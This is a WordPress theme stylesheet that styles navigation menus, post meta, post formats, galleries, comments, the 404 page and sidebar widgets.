ul.nav-menu .current_page_item > a, ul.nav-menu .current_page_ancestor > a, ul.nav-menu .current-menu-ancestor > a, div.nav-menu > ul .current_page_item > a, div.nav-menu > ul .current_page_ancestor > a, div.nav-menu > ul .current-page-item > a, div.nav-menu > ul .current-page-ancestor > a {
	border-top: 4px solid;
}
ul.nav-menu ul.sub-menu .current_page_ancestor > a, ul.nav-menu ul.sub-menu .current-menu-ancestor > a, ul.nav-menu ul.sub-menu .current_page_item > a, ul.nav-menu ul.sub-menu .current-menu-item > a, div.nav-menu > ul ul.sub-menu .current_page_ancestor > a, div.nav-menu > ul ul.sub-menu .current-page-ancestor > a, div.nav-menu > ul ul.sub-menu .current_page_item > a, div.nav-menu > ul ul.sub-menu .current-page-item > a {
	border-bottom: none;
}
ul.sub-menu li {
	border: none;
	border-bottom: 1px solid #e1e1e1;
}
 [class^="kwayy-row-"], [class*=" kwayy-row-"] {
 background-position: center center;
 background-size: 100% auto;
}
ul.sub-menu li:last-child, ul.sub-menu li:hover a {
	border: none;
}
ul.nav-menu .sub-menu, ul.nav-menu .children, div.nav-menu > ul .sub-menu, div.nav-menu > ul .children {
	text-align:left;
	position: absolute;
	visibility: hidden;
	display: block;
	font-size: 14px;
	line-height: 14px;
	padding: 0;
	margin: 0;
	list-style: none;
	border: none;
	border-radius: 0;
	z-index: 880;
	-webkit-box-shadow: 0 20px 50px 10px rgba(0,0,0,0.15);
	box-shadow: 0 20px 50px 10px rgba(0,0,0,0.15);
	width: 240px;
	background-color: #fff;
	opacity: 0;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	transition: all 0.2s linear;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	-webkit-transform-origin: 50% 0 0;
	-moz-transform-origin: 50% 0 0;
	transform-origin: 50% 0 0;
	-webkit-transform: rotateX(-85deg);
	-moz-transform: rotateX(-85deg);
	transform: rotateX(-85deg);
	overflow: visible !important;
	-webkit-perspective: 1000px;
	-moz-perspective: 1000px;
	-ms-perspective: 1000px;
	-o-perspective: 1000px;
	perspective: 1000px;
}
ul.nav-menu li.lastmenu .sub-menu, ul.nav-menu li.lastmenu .children, div.nav-menu > ul li.lastmenuli.lastmenu .sub-menu, div.nav-menu > ul li.lastmenu .children {
	right: 15px
}
ul.nav-menu li:hover > ul, ul.nav-menu ul li:hover > ul, div.nav-menu > ul li:hover > ul, div.nav-menu > ul ul li:hover > ul {
	opacity: 1;
	display: block;
	visibility: visible;
	height: auto;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	-webkit-transform-origin: 50% 0 0;
	-moz-transform-origin: 50% 0 0;
	transform-origin: 50% 0 0;
	-webkit-transform: rotateX(0deg);
	-moz-transform: rotateX(0deg);
	transform: rotateX(0deg);
	-webkit-perspective: 1000px;
	-moz-perspective: 1000px;
	-ms-perspective: 1000px;
	-o-perspective: 1000px;
	perspective: 1000px;
}
ul.nav-menu ul a:hover, ul.nav-menu ul ul a:hover, div.nav-menu > ul ul a:hover, div.nav-menu > ul ul ul a:hover {
	border: none;
	color: #fff !important;
}
ul.nav-menu .sub-menu ul, ul.nav-menu .children ul, div.nav-menu > ul .sub-menu ul, div.nav-menu > ul .children ul {
	border-left: 0;
	left: 100%;
	top: 0;
}
ul.nav-menu .sub-menu .sub-menu, ul.nav-menu .children div.nav-menu > ul .sub-menu .sub-menu {
	border-left: 0;
	left: 100%;
	top: -5px;
}
ul.nav-menu .sub-menu li:hover > ul, div.nav-menu > ul .sub-menu li:hover > ul {
	top: 0px;
	-webkit-transition: all 0.25s ease 0s;
	-moz-transition: all 0.25s ease 0s;
	-ms-transition: all 0.25s ease 0s;
	-o-transition: all 0.25s ease 0s;
	transition: all 0.25s ease 0s;
}
ul.nav-menu li li:hover > a, div.nav-menu > ul li li:hover > a {
	color: #fff;
}
ul.nav-menu .sub-menu > li, div.nav-menu > ul .sub-menu > li {
	position: relative;
}
ul.nav-menu ul a, ul.nav-menu ul ul a, div.nav-menu > ul ul a, div.nav-menu > ul ul ul a {
	color: #141412;
	margin: 0;
	padding: 15px 18px;
	height: auto;
	line-height: 15px;
	font-size: 13px;
	-webkit-transition: padding 0.5s ease 0s;
	-moz-transition: padding 0.5s ease 0s;
	-ms-transition: padding 0.5s ease 0s;
	-o-transition: padding 0.5s ease 0s;
	transition: padding 0.5s ease 0s;
}
ul.nav-menu ul a:hover, ul.nav-menu ul ul a:hover, div.nav-menu > ul ul a:hover, div.nav-menu > ul ul ul a:hover {
	padding-left: 25px;
}
.sub-menu li.menu-without-icon a {
	text-align: left;
	border-top: none;
}
.menu-with-icon .kwayy-menu-text {
	display: block;
	padding-top: 6px;
}

/* Transision */
li.menu-with-icon a i {
	transition: all 0.1s ease;
}
.menu-with-icon a:hover .menu-with-icon i, .current-menu-item a .menu-with-icon i, .current_page_item a .menu-with-icon i {
}
li.menu-with-icon a:hover {
	color: #575757;
}
.menu-with-icon #site-navigation ul.nav-menu li a {
	line-height: 24px;
}
.menu-with-icon .menu-with-icon {
	display: block;
	text-align: center;
}
.menu-with-icon .menu-with-icon i {
	color: #999;
	font-size: 16px;
	border-radius: 50%;
	height: 35px;
	width: 35px;
	line-height: 33px;
	border: 1px solid #999;
	display: inline-block;
	text-align: center;
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;
	box-shadow: 0 0 0 0 #999 inset;
}
ul.nav-menu li a:hover i, div.nav-menu > ul li a:hover i, ul.nav-menu li:hover a i, div.nav-menu > ul li:hover a i {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.0) inset;
	color: #fff;
}
.menu-with-icon .menu-with-icon i:before {
	width: auto;
}
.menu-toggle {
	display: none;
	text-align:center;	
}
.menu-toggle {
	cursor: pointer;
	margin: 0;
	padding: 32px 0 0px 0px;
}
.righticon {
	display: none;
}

/**
 * 5.2 Entry Meta
 * ----------------------------------------------------------------------------
 */
.entry-meta {
	clear: both;
	font-size: 14px;
}
.entry-meta a {
	color: #A8A8A8;
}
.entry-meta > span {
	margin-right: 20px;
}
.entry-meta > span:last-child {
	margin-right: 0;
}
.featured-post:before {
	content: "\f308";
	margin-right: 2px;
}
.entry-meta .date a:before {
	content: "\f303";
}
.comments-link a:before {
	content: "\f300";
	margin-right: 2px;
	position: relative;
	top: -1px;
}
.entry-meta .author a:before {
	content: "\ef6b";
	position: relative;
	top: -1px;
}
.entry-meta a:hover {
	text-decoration: none;
}
.categories-links a:first-child:before {
	content: "\f301";
}
.tags-links a:first-child:before {
	content: "\f302";
	position: relative;
	top: -1px;
}
.edit-link a:before {
	content: "\eaf0";
	position: relative;
	top: -1px;
}
.single-author .entry-meta .author, .sticky.format-standard .entry-meta .date, .sticky.format-audio .entry-meta .date, .sticky.format-chat .entry-meta .date, .sticky.format-image .entry-meta .date, .sticky.format-gallery .entry-meta .date {
	display: none;
}

/**
 * 5.3 Entry Content
 * ----------------------------------------------------------------------------
 */
.entry-content {
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	-ms-hyphens: auto;
	hyphens: auto;
	word-wrap: break-word;
}
.entry-content a, .comment-content a {
	color: #303a3b;
}
.entry-content blockquote {
	font-size: 24px;
}
.entry-content blockquote cite, .entry-content blockquote small {
	font-size: 16px;
}
.format-standard footer.entry-meta {
	margin-top: 0;
}

/* Page links */
.page-links {
	clear: both;
	font-size: 16px;
	font-style: italic;
	font-weight: normal;
	line-height: 2.2;
	margin: 20px 0;
	text-transform: uppercase;
}
.page-links a, .page-links > span {
	background: #fff;
	border: 1px solid #fff;
	padding: 5px 10px;
	text-decoration: none;
}
.format-status .entry-content .page-links a, .format-gallery .entry-content .page-links a, .format-chat .entry-content .page-links a, .format-quote .entry-content .page-links a, .page-links a {
	min-width: 30px;
	height: 30px;
	display: inline-block;
	text-align: center;
	margin-left: -4px;
	font-size: 13px;
	text-align: center;
	font-weight: 800;
	line-height: 29px;
	padding: 0px 5px;
	border: 1px solid #e1e1e1;
}
.format-gallery .entry-content .page-links a:hover, .format-audio .entry-content .page-links a:hover, .format-status .entry-content .page-links a:hover, .format-video .entry-content .page-links a:hover, .format-chat .entry-content .page-links a:hover, .format-quote .entry-content .page-links a:hover, .page-links a:hover {
	color: #fff;
}
.format-status .entry-content .page-links > span, .format-quote .entry-content .page-links > span {
	background: none;
}
.page-links .page-links-title {
	background: transparent;
	border: none;
	margin-right: 20px;
	padding: 0;
}

/* Mediaelements */
.hentry .mejs-mediaelement, .hentry .mejs-container .mejs-controls {
	background: #220e10;
}
.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded, .hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	background: #fff;
}
.hentry .mejs-controls .mejs-time-rail .mejs-time-current {
	background: #ea9629;
}
.hentry .mejs-controls .mejs-time-rail .mejs-time-total, .hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
	background: #595959;
}
.hentry .mejs-controls .mejs-time-rail span, .hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total, .hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	border-radius: 0;
}

/**
 * 5.4 Galleries
 * ----------------------------------------------------------------------------
 */
.gallery {
	margin-bottom: 20px;
	margin-left: -4px;
}
.gallery-item {
	float: left;
	margin: 0 4px 4px 0;
	overflow: hidden;
	position: relative;
}
.gallery-columns-1.gallery-size-medium, .gallery-columns-1.gallery-size-thumbnail, .gallery-columns-2.gallery-size-thumbnail, .gallery-columns-3.gallery-size-thumbnail {
	display: table;
	margin: 0 auto 20px;
}
.gallery-columns-1 .gallery-item, .gallery-columns-2 .gallery-item, .gallery-columns-3 .gallery-item {
	text-align: center;
}
.gallery-columns-4 .gallery-item {
	max-width: 23%;
	max-width: -webkit-calc(25% - 4px);
	max-width: calc(25% - 4px);
}
.gallery-columns-5 .gallery-item {
	max-width: 19%;
	max-width: -webkit-calc(20% - 4px);
	max-width: calc(20% - 4px);
}
.gallery-columns-6 .gallery-item {
	max-width: 15%;
	max-width: -webkit-calc(16.7% - 4px);
	max-width: calc(16.7% - 4px);
}
.gallery-columns-7 .gallery-item {
	max-width: 13%;
	max-width: -webkit-calc(14.28% - 4px);
	max-width: calc(14.28% - 4px);
}
.gallery-columns-8 .gallery-item {
	max-width: 11%;
	max-width: -webkit-calc(12.5% - 4px);
	max-width: calc(12.5% - 4px);
}
.gallery-columns-9 .gallery-item {
	max-width: 9%;
	max-width: -webkit-calc(11.1% - 4px);
	max-width: calc(11.1% - 4px);
}
.gallery-columns-1 .gallery-item:nth-of-type(1n), .gallery-columns-2 .gallery-item:nth-of-type(2n), .gallery-columns-3 .gallery-item:nth-of-type(3n), .gallery-columns-4 .gallery-item:nth-of-type(4n), .gallery-columns-5 .gallery-item:nth-of-type(5n), .gallery-columns-6 .gallery-item:nth-of-type(6n), .gallery-columns-7 .gallery-item:nth-of-type(7n), .gallery-columns-8 .gallery-item:nth-of-type(8n), .gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}
.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	box-sizing: border-box;
	color: #fff;
	font-size: 14px;
	line-height: 1.3;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	-webkit-transition: opacity 400ms ease;
	transition: opacity 400ms ease;
	width: 100%;
	font-style: normal;
}
.gallery-caption:before {
	box-shadow: 0 -10px 15px #000 inset;
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
}
.gallery-item:hover .gallery-caption {
	opacity: 1;
}
.gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
	display: none;
}

/**
 * 5.5 Post Formats
 * ----------------------------------------------------------------------------
 */

/* Aside */
.blog .format-aside:first-of-type, .single .format-aside:first-of-type, .format-aside + .format-aside, .format-aside + .format-link, .format-link + .format-aside {
}
.format-aside .entry-meta {
	margin-top: 0;
}
.format-aside blockquote {
	font-size: 100%;
	font-weight: normal;
}
.format-aside cite {
	font-size: 100%;
	text-transform: none;
}
.format-aside cite:before {
	content: "\2014";
	margin-right: 5px;
}

/* Audio */
.format-audio .entry-title {
	font-size: 28px;
	font-weight: bold;
}
.format-audio .entry-content a, .format-audio .entry-meta a, .format-audio .entry-content a:hover, .format-audio .entry-meta a:hover {
	color: #787878;
}
.format-audio .entry-content:before{
	display:block;
}

/* Chat */
.format-chat {
}
.format-chat .entry-title {
	font-size: 28px;
	font-weight: bold;
}
.format-chat .entry-meta a, .format-chat .entry-content a {
	color: #A8A8A8;
}
.format-chat .entry-meta .date a:before {
	content: "\f108";
	margin-right: 2px;
}
.format-chat .entry-meta .author {
	display: none;
}
.format-chat .chat {
	margin: 0;
}
.format-chat .chat .chat-timestamp {
	color: #722d19;
	float: right;
	font-size: 12px;
	font-weight: normal;
	margin: 5px 10px 0;
}
.format-chat .chat .fn {
	font-style: normal;
}
/* Gallery */
.format-gallery .entry-header {
	margin-bottom: 15px;
}
.format-gallery .entry-title {
	font-size: 50px;

	font-weight: 400;
	margin: 0;
}
.format-gallery .entry-meta a, .format-gallery .entry-content a {
	color: #A8A8A8;
}

/* Image */
.format-image .entry-title {
	font-size: 28px;
	font-weight: bold;
}
.format-image .categories-links, .format-image .tags-links {
	display: none;
}

/* Link */
.kwayy-format-link-url {
	border-top: 1px dashed rgba(0, 0, 0, 0.16);
	border-bottom: 1px dashed rgba(0, 0, 0, 0.16);
	text-align: center;
	padding: 10px 5px;
}
.blog .format-link:first-of-type, .single .format-link:first-of-type {
}
.format-link .entry-header, .format-link .entry-content p:last-child {
	margin-bottom: 0;
}
.format-link .entry-title {
	color: #ca3c08;
	display: inline;
	font: 300 italic 20px "Source Sans Pro", Helvetica, sans-serif;
	margin-right: 20px;
}
.format-link div.entry-meta {
	display: inline;
}

/* Quote */
.format-quote .entry-content, .format-quote .entry-meta {
	color: #787878;
}
.format-quote .entry-content blockquote {
	font-size: 28px;
	margin: 0;
}
.format-quote .entry-content a, .format-quote .entry-meta a, .format-quote .linked {
	color: #e63f2a;
}
.format-quote .entry-content cite a {
	border-bottom: 1px dotted #fff;
	color: #fff;
}
.format-quote .entry-content cite a:hover {
	text-decoration: none;
}
.format-quote blockquote small, .format-quote blockquote cite {
	display: block;
	font-size: 16px;
}
.format-quote blockquote {
	font-style: italic;
	font-weight: 300;
	padding-left: 75px;
	position: relative;
}
.format-quote blockquote blockquote {
	padding-left: 0px;
	border: none;
}
.format-quote blockquote blockquote:before {
	display: none;
}
.format-quote blockquote:before {
	content: '\201C';
	font-size: 140px;
	font-weight: 400;
	line-height: .8;
	padding-right: 25px;
	position: absolute;
	left: -2px;
	top: -3px;
}
.format-quote .entry-meta .author {
	display: none;
}

/* Status */
.format-status {
	padding: 0;
}
.format-status .entry-content, .format-status .entry-meta {
	padding-left: 35px;
	position: relative;
}
.format-status .entry-content a {
	color: #eadaa6;
}
.format-status .entry-meta a {
	color: #f7f5e7;
}
.sidebar .format-status .entry-content, .sidebar .format-status .entry-meta {
	padding-left: 95px;
}
.format-status .entry-content:before, .format-status .entry-meta:before {
	background: url(images/dotted-line.png) repeat-y left bottom;
	background-size: 4px 4px;
	content: "";
	display: block;
	height: 100%;
	position: absolute;
	left: 10px;
	top: 0;
	width: 1px;
}
.sidebar .format-status .entry-content:before, .sidebar .format-status .entry-meta:before {
	left: 70px;
}
.format-status .categories-links, .format-status .tags-links {
	display: none;
}

/* Ensures the dots in the dot background are in lockstep. */
.format-status .entry-meta:before {
	background-position: left top;
}
.format-status .entry-content {
	color: #787878;
	font-size: 24px;
	font-style: italic;
	font-weight: 300;
	padding-bottom: 30px;
	padding-top: 40px;
	position: relative;
}
.sidebar .format-status .entry-content > p:first-child:before {
	left: 64px;
}
.format-status .entry-content p:last-child {
	margin-bottom: 0;
}
.format-status .entry-meta {
	margin-top: 0;
	padding-bottom: 40px;
}
.format-status .entry-meta .date a:before {
	content: "\f105";
}

/* Video */
.format-video .entry-content a, .format-video .entry-meta a, .format-video .entry-content a:hover, .format-video .entry-meta a:hover {
	color: #787878;
}
.format-video .entry-title {
	font-size: 50px;
	font-weight: 400;
}
.format-video .entry-meta {
	color: #220e10;
}

/**
 * 5.6 Attachments
 * ----------------------------------------------------------------------------
 */
.attachment .hentry {
	background-color: #F8F8F8;
	margin: 0;
	padding: 0;
}
.attachment .entry-header {
	margin-bottom: 0;
	max-width: 1040px;
	padding: 30px 0;
}
.attachment .entry-title {
	display: inline-block;
	float: left;
	font: 300 italic 30px "Source Sans Pro", Helvetica, sans-serif;
	margin: 0;
}
.attachment .entry-title:before {
	content: "\f416";
	font-size: 32px;
	margin-right: 10px;
}
.attachment .entry-meta {
	clear: none;
	color: inherit;
	float: right;
	max-width: 604px;
	padding: 9px 0 0;
	text-align: right;
}
.hentry.attachment:not(.image-attachment) .entry-meta {
	max-width: 104px;
}
.attachment footer.entry-meta {
	display: none;
}
.attachment-meta:before {
	content: "\f307";
}
.full-size-link a:before {
	content: "\f402";
}
.full-size-link:before {
	content: none;
}
.attachment .entry-meta a, .attachment .entry-meta .edit-link:before, .attachment .full-size-link:before {
	color: #ca3c08;
}
.attachment .entry-content {
	background-color: #fff;
	max-width: 100%;
	padding: 40px 0;
}
.image-navigation {
	margin: 0 auto;
	max-width: 1040px;
	position: relative;
}
.image-navigation a:hover {
	text-decoration: none;
}
.image-navigation .nav-previous, .image-navigation .nav-next {
	position: absolute;
	top: 50px;
}
.image-navigation .nav-previous {
	left: 0;
}
.image-navigation .nav-next {
	right: 0;
}
.image-navigation .meta-nav {
	font-size: 32px;
	font-weight: 300;
	vertical-align: -4px;
}
.attachment .entry-attachment, .attachment .type-attachment p {
	margin: 0 auto;
	max-width: 724px;
	text-align: center;
}
.attachment .entry-attachment .attachment {
	display: inline-block;
}
.attachment .entry-caption {
	text-align: left;
}
.attachment .entry-description {
	margin: 20px auto 0;
	max-width: 604px;
}
.attachment .entry-caption p:last-child, .attachment .entry-description p:last-child {
	margin: 0;
}
.attachment .site-main .sidebar-container {
	display: none;
}

/**
 * 5.7 Post/Paging Navigation
 * ----------------------------------------------------------------------------
 */
.navigation .nav-previous {
	float: left;
}
.navigation .nav-next {
	float: right;
}
.navigation a {
	color: #787878;
}
.navigation a:hover {
	color: #ea9629;
	text-decoration: none;
}
.paging-navigation {
	background-color: #F8F8F8;
	padding: 40px 0;
}
.paging-navigation .nav-links {
	margin: 0 auto;
	max-width: 604px;
	width: 100%;
}
.sidebar .paging-navigation .nav-links {
	max-width: 1040px;
	padding: 0 376px 0 60px;
}
.paging-navigation .nav-next {
	padding: 13px 0;
}
.paging-navigation a {
	font-size: 22px;
	font-style: italic;
	font-weight: 300;
}
.paging-navigation .meta-nav {
	background-color: #e63f2a;
	border-radius: 50%;
	color: #fff;
	display: inline-block;
	font-size: 26px;
	padding: 3px 0 8px;
	text-align: center;
	width: 50px;
}
.paging-navigation .nav-previous .meta-nav {
	margin-right: 10px;
	padding: 17px 0 23px;
	width: 80px;
}
.paging-navigation .nav-next .meta-nav {
	margin-left: 10px;
}
.paging-navigation a:hover .meta-nav {
	background-color: #ea9629;
	text-decoration: none;
}
.post-navigation {
	background-color: #fff;
	color: #ca3c08;
	font-size: 20px;
	font-style: italic;
	font-weight: 300;
	padding: 20px 0;
}
.post-navigation .nav-links {
	margin: 0 auto;
	margin-bottom: 20px;
}
.sidebar .post-navigation .nav-links {
	padding: 0 376px 0 60px;
}
.post-navigation a[rel="next"] {
	float: right;
	text-align: right;
}

/**
 * 5.8 Author Bio
 * ----------------------------------------------------------------------------
 */
.author-info {
	margin: 0 auto;
	max-width: 604px;
	padding: 30px 0 10px;
	text-align: left; /* gallery & video post formats */
	width: 100%;
}
.author.sidebar .author-info {
	max-width: 1040px;
	padding: 30px 376px 10px 60px;
}
.single .author-info {
	padding: 50px 0 0;
}
.author-avatar .avatar {
	float: left;
	margin: 0 30px 30px 0;
}
.single-format-status .author-description {
	color: #f7f5e7;
}
.author-description .author-title {
	clear: none;
	font: 300 italic 20px "Source Sans Pro", Helvetica, sans-serif;
	margin: 0 0 8px;
}
.author-link {
	color: #ca3c08;
	margin-left: 2px;
}
.author.archive .author-link {
	display: none;
}

/**
 * 5.9 Archives
 * ----------------------------------------------------------------------------
 */
.archive-header {
	background-color: #F8F8F8;
}
.archive-title, .archive-meta {
	font: 300 italic 30px "Source Sans Pro", Helvetica, sans-serif;
	margin: 0 auto;
	max-width: 1040px;
	padding: 30px 0;
	width: 100%;
}
.archive-meta {
	font-size: 16px;
	font-style: normal;
	font-weight: normal;
	margin-top: -15px;
	padding: 0 0 11px;
}
.sidebar .archive-meta {
	padding-right: 316px;
}

/**
 * 5.10 Search Results/No posts
 * ----------------------------------------------------------------------------
 */
.page-content {
	margin: 0 auto;
	padding: 40px 0;
	width: 100%;
}
.sidebar .page-content {
	margin: 0 auto;
	max-width: 1040px;
	padding: 40px 376px 40px 60px;
}
.search-no-results .page-content form input.search-field {
	width: 500px;
}

/**
 * 5.11 404
 * ----------------------------------------------------------------------------
 */
.error404 .page-header {
	background-color: #fff;
}
.error404 .page-title {
	line-height: 0.6;
	margin: 0;
	padding: 300px;
	position: relative;
	text-align: center;
	width: auto;
}
.error404 .page-title:before {
	color: #F8F8F8;
	content: "\f423";
	font-size: 964px;
	line-height: 0.6;
	overflow: hidden;
	position: absolute;
	left: 7px;
	top: 28px;
}
.error404 .page-header, .error404 .page-content {
	margin: 0 auto;
	max-width: 1040px;
	padding-bottom: 40px;
	width: 100%;
}
body.error404 .site-content {
	text-align: center;
}
body.error404 .page-content {
	padding: 135px 0px;
}
body.error404 .page-content h1 {
	font-size: 95px;
	font-weight: 500;
	text-transform: uppercase;
	line-height: 100%;
	color: #fff;
}
body.error404 .page-content i:before {
	font-size: 150px;
	color: #fff;
}
body.error404 .page-content p {
	font-size: 18px;
	color: #fff;
}
body.error404 .site-main form {
	position: relative;
	width: 282px;
	margin: 0 auto;
}
body.error404 .site-main form .search-submit {
	display: inline-block;
	width: 25px;
	height: 25px;
	float: right;
	text-indent: -5555em;
	background: none;
	background-image: url(images/find-ico1.png);
	background-repeat: no-repeat;
	margin-top: 0px;
	right: 24px;
	position: absolute;
	padding: 0px;
	box-shadow: none;
}
body.error404 .site-main form input[type="search"] {
	float: left;
	width: 240px;
	border: none;
	height: 29px;
	padding-right: 30px;
	padding-left: 7px;
}
body.error404 .site-header {
	margin-bottom: 0px;
}

/**
 * 5.12 Comments
 * ----------------------------------------------------------------------------
 */
.comments-title, .comment-list, .comment-reply-title, .must-log-in, .comment-respond .comment-form, .comment-respond iframe {
	display: block;
	margin-left: auto;
	margin-right: auto;
	width: 100%;
}
.sidebar .comments-title, .sidebar .comment-list, .sidebar .must-log-in, .sidebar .comment-reply-title, .sidebar .comment-navigation, .sidebar .comment-respond .comment-form {
	max-width: 1040px;
	padding-left: 60px;
	padding-right: 376px;
}
.comments-title {
	font: 300 italic 28px "Source Sans Pro", Helvetica, sans-serif;
}
.comment-list, .comment-list .children {
	list-style-type: none;
	padding: 0;
	width: auto;
	max-width: 100%;
}
.comment-list .children {
	margin-left: 20px;
}
.comment-list > li:after, .comment-list .children > li:before {
	background-size: 4px 4px;
	content: "";
	display: block;
	height: 1px;
	width: 100%;
}
.comment-list > li:last-child:after {
	display: none;
}
.comment-body {
	position: relative;
	background: #f5f5f5;
	padding: 20px;
	margin-bottom: 20px;
}
.comment-author {
	float: left;
	max-width: 80px;
	text-align: center;
}
.comment-author .avatar {
	display: block;
	margin-bottom: 5px;
	height: 80px;
	width: 80px;
	border-radius: 50%;
}
.comment-author .fn {
	word-wrap: break-word;
}
.comment-author .fn, .comment-author .url, .comment-reply-link, .comment-reply-login {
	color: #787878;
	font-size: 14px;
	font-style: normal;
	font-weight: normal;
}
.says {
	display: none;
}
.no-avatars .comment-author {
	margin: 0 0 5px;
	max-width: 100%;
	position: relative;
}
.no-avatars .comment-metadata, .no-avatars .comment-content, .no-avatars .comment-list .reply {
	width: 100%;
}
.bypostauthor > .comment-body .fn:before {
	content: "\f408";
	vertical-align: text-top;
}
.comment-list .edit-link {
	margin-left: 20px;
}
.comment-metadata, .comment-awaiting-moderation, .comment-content, .comment-list .reply {
	float: right;
	width: 79%;
	width: -webkit-calc(100% - 124px);
	width: calc(100% - 124px);
	word-wrap: break-word;
}
.comment-list .reply a:hover {
	text-decoration: none;
}
.comment-meta, .comment-meta a {
	color: #a2a2a2;
	font-size: 13px;
}
.comment-metadata {
	margin-bottom: 20px;
}
.ping-meta {
	color: #a2a2a2;
	font-size: 13px;
	line-height: 2;
}
.comment-awaiting-moderation {
	color: #a2a2a2;
}
.comment-awaiting-moderation:before {
	content: "\f414";
	margin-right: 5px;
	position: relative;
	top: -2px;
}
.comment-reply-link:before, .comment-reply-login:before {
	content: "\e9b2";
	margin-right: 3px;
}

/* Comment form */
.comment-respond {
	padding: 30px 0;
}
.comment .comment-respond {
	margin-bottom: 20px;
}
.comment-reply-title {
	font: 300 italic 28px "Source Sans Pro", Helvetica, sans-serif;
}
.comment-reply-title small a {
	color: #131310;
	display: inline-block;
	float: right;
	height: 16px;
	overflow: hidden;
	width: 16px;
}
.comment-reply-title small a:hover {
	color: #ed331c;
	text-decoration: none;
}
.comment-reply-title small a:before {
	content: "\f406";
	vertical-align: top;
}
.sidebar .comment-list .comment-reply-title, .sidebar .comment-list .comment-respond .comment-form {
	padding: 0;
}
.comment-form .comment-notes {
	margin-bottom: 15px;
}
.comment-form .comment-form-author, .comment-form .comment-form-email, .comment-form .comment-form-url {
	margin-bottom: 10px;
}
.comment-form [for="author"], .comment-form [for="email"], .comment-form [for="url"], .comment-form [for="comment"] {
	float: left;
	padding: 5px 0;
	width: 120px;
}
.comment-form .required {
	color: #ed331c;
}
.comment-form input[type="text"], .comment-form input[type="email"], .comment-form input[type="url"] {
	width: 100%;
	padding: 10px 8px;
}
.comment-form textarea {
	width: 100%;
}
.comment-form-comment {
	margin-top: 15px;
}
.form-allowed-tags, .form-allowed-tags code {
	color: #686758;
	font-size: 12px;
}
.form-allowed-tags code {
	font-size: 10px;
	margin-left: 3px;
}
.comment-list .pingback, .comment-list .trackback {
	padding-top: 24px;
}
.comment-navigation {
	font-size: 20px;
	font-style: italic;
	font-weight: 300;
	margin: 0 auto;
	max-width: 604px;
	padding: 20px 0 30px;
	width: 100%;
}
.no-comments {
	background-color: #f7f5e7;
	font-size: 20px;
	font-style: italic;
	font-weight: 300;
	margin: 0;
	padding: 40px 0;
	text-align: center;
}
.sidebar .no-comments {
	padding-left: 60px;
	padding-right: 376px;
}

/**
 * 5.13 Multisite
 * ----------------------------------------------------------------------------
 */
.site-main .mu_register {
	margin: 0 auto;
	max-width: 604px;
	width: 100%;
}
.mu_alert {
	margin-top: 25px;
}
.site-main .mu_register input[type="submit"], .site-main .mu_register #blog_title, .site-main .mu_register #user_email, .site-main .mu_register #blogname, .site-main .mu_register #user_name {
	font-size: inherit;
	width: 270px;
}
.site-main .mu_register input[type="submit"] {
	width: auto;
}

/**
 * 6.1 Widgets
 * ----------------------------------------------------------------------------
 */ 
h2.widgettitle {
	padding-bottom: 15px;
	font-weight: 700;
	font-size: 21px;
	margin: 0px;
}
.sidebar h3 {
	margin-top: 0px;
}
.widget_recent_entries ul li, .widget_recent_comments ul li, .widget_pages ul li, .widget_rss ul li, .widget_archive ul li, .widget_categories ul li, .widget_nav_menu ul li, .widget_meta ul li {
	padding-bottom: 12px;
	padding-top: 12px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-color: #eee;

}
.widget_recent_entries ul li a, .widget_recent_comments ul li a, .widget_pages ul li a, .widget_rss ul li a, .widget_archive ul li a, .widget_categories ul li a, .widget_nav_menu ul li a, .widget_meta ul li a {
	padding-left: 30px;
	position: relative;
	display: block;
}
.widget {
	font-size: 14px;
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	-ms-hyphens: auto;
	hyphens: auto;
	word-wrap: break-word;
	margin-bottom: 40px;
}
body .widget .widget-title {
	font-weight: 600;
}
.widget .widget-title {
	margin: 0 0 15px;
}
.widget ul, .widget ol {
	list-style-type: none;
	margin: 0;
	padding: 0;
}
.widget li {
	padding: 5px 0;
}
.widget .children li:last-child {
	padding-bottom: 0;
}
.widget li > ul, .widget li > ol {
	margin-left: 20px;
}
.widget a {
	color: #787878;
}
.widget a:hover {
	text-decoration: none;
}

/* Search widget */
.search-form .search-submit {
	display: none;
}

/* RSS Widget */
.widget_rss .rss-date {
	display: block;
}
.widget_rss .rss-date, .widget_rss li > cite {
	color: #a2a2a2;
}

.site-footer .widget_calendar tbody td {
	background-color: rgba(255, 255, 255, 0.05);
}
.widget_calendar tbody .pad, .site-footer .widget_calendar tbody .pad {
	background-color: transparent;
}
.widget-title {
	font-weight: 300;
	font-style: normal;
	font-size: 19px;
	line-height: 20px;
	color: #333;	
	padding-bottom: 10px;
}
.widget_categories select {
	border: 1px solid #e1e1e1;
	height: 30px;
	width: 100%;
}
.tagcloud:after {
	display: block;
	visibility: hidden;
	clear: both;
	width: 0;
	height: 0;
	content: ' ';
	font-size: 0;
	line-height: 0;
}
.tagcloud a:link {
	line-height: 16px;
	padding: 8px 14px;
	font-size: 14px !important;
	margin: 0 6px 6px 0;
	min-width: 18px;
	width: auto;
	float: left;
	display: block;
	text-decoration: none;
	background: #F8F8F8;
	border-radius:2px;
}
.tagcloud a:link:hover, .tagcloud a:visited:hover {
	color: #fff;
}
